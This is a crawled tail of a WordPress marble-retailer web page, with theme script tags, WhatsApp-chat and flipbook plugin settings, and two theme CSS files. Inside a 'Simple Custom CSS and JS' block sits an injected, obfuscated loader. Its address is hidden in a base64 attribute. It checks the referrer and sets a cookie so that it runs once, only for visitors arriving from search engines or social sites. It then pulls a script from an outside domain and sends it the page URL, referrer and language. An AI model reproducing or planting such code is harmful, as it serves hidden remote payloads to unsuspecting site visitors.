<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/portfolio/ajaxPortfolio.min.js?ver=7.0.4" id="wd-portfolio-portfolio-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.0.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.0.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.0.4" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.0.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":7378,"accountName":"Support","avatar":"","number":"9265740473","title":"Sales Enquiry","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.8.3" id="nta-js-popup-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9fd7568de97ff8707c700f10ce3f913d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:56:44 -->

--- FILE ---
content_type: text/css
request_url: https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.0.4
body_size: 514
content:
.portfolio-entry .proj-cats-list{list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 0}.wd-portfolio-holder[data-source="main_loop"]{transition:all .25s ease}.ajax-loading .wd-portfolio-holder[data-source="main_loop"]{opacity:0;transform:translateY(30px);pointer-events:none}.ajax-loaded .wd-portfolio-holder[data-source="main_loop"]{animation:wd-fadeIn .3s ease}.portfolio-filter{margin-bottom:20px}.wd-nav-portfolio[class*="wd-style-underline"]{--nav-color: rgba(51,51,51,0.7);--nav-color-hover: #333;--nav-color-active: #333}.wd-nav-portfolio>li>a{padding-top:10px;padding-bottom:10px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}.global-color-scheme-light .wd-nav-portfolio[class*="wd-style-underline"]{--nav-color: rgba(255,255,255,0.7);--nav-color-hover: #fff;--nav-color-active: #fff}.portfolio-entry .entry-header{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.portfolio-entry .project-link{z-index:1}.portfolio-entry .entry-thumbnail{overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden}.portfolio-entry .entry-thumbnail img{width:100%;border-radius:var(--wd-brd-radius)}.portfolio-entry .portfolio-thumbnail{position:relative;display:block}.portfolio-entry .portfolio-thumbnail:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.6);opacity:0}.portfolio-entry .portfolio-info{padding:20px}.portfolio-entry .wrap-meta{margin-bottom:10px}.portfolio-entry .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-weight:600;font-size:20px;line-height:1.4}.portfolio-entry .proj-cats-list li{display:inline-flex;margin-right:2px;text-transform:uppercase;font-size:12px}.portfolio-entry .proj-cats-list li:after{content:", "}.portfolio-entry .proj-cats-list li:last-child{margin-right:0}.portfolio-entry .proj-cats-list li:last-child:after{content:none}.portfolio-entry .wd-portfolio-btns{position:absolute;top:0;right:0;z-index:2;display:flex;flex-direction:column;opacity:0;transition:opacity .4s ease}.portfolio-entry .wd-portfolio-btns>div>a{width:30px;height:30px}.portfolio-entry .wd-enlarge-icon a:before{font-size:14px;content:"\f127";font-family:"woodmart-font"}.portfolio-entry .social-icons-wrapper .wd-tooltip-label{padding:5px !important;height:auto;line-height:1;pointer-events:auto}.portfolio-entry .social-icons-wrapper .wd-tooltip-label:after{content:"";position:absolute;top:0;bottom:0;left:100%;width:10px}.portfolio-entry .wd-share-icon>a:before{font-size:16px;content:"\f117"}.portfolio-entry .entry-summary{display:none}.portfolio-entry:hover .wd-portfolio-btns,.portfolio-entry:hover .portfolio-thumbnail:after{opacity:1}div.wd-portfolio-holder{transition:height .4s ease}.wpb-js-composer :is(.wd-spacing-0,.wd-spacing-2,.wd-spacing-6,.wd-spacing-10)+.portfolio-footer{margin-top:25px}@media (min-width: 1025px){.col-lg-2.portfolio-entry .wd-entities-title{font-size:16px}.col-lg-3.portfolio-entry .wd-entities-title{font-size:18px}}@media (max-width: 1024px){.portfolio-filter{margin-bottom:10px}.wd-nav-portfolio>li>a{font-size:14px}.portfolio-entry .wd-entities-title{font-size:16px}.portfolio-entry .wrap-meta{margin-bottom:5px}}


--- FILE ---
content_type: text/css
request_url: https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.0.4
body_size: -115
content:
.portfolio-hover .portfolio-info{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center}.portfolio-hover :is(.wrap-title,.wrap-meta){overflow:hidden}.portfolio-hover .portfolio-thumbnail{transition:transform .5s ease, opacity .5s ease;transform:scale(1)}.portfolio-hover .portfolio-thumbnail:after{transition:visibility .5s ease, opacity .5s ease}.portfolio-hover :is(.proj-cats-list,.wd-entities-title){opacity:0;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)}.portfolio-hover .proj-cats-list{transform:translateY(15px)}.portfolio-hover .wd-entities-title{transform:translateY(-15px)}.portfolio-hover:hover :is(.proj-cats-list,.wd-entities-title){opacity:1;transform:translateY(0)}.portfolio-hover:hover .portfolio-thumbnail{transform:scale(1.09)}
